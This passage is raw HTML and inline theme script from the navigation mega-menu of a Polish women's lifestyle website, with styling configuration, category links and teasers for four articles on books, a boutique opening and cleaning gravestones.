aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 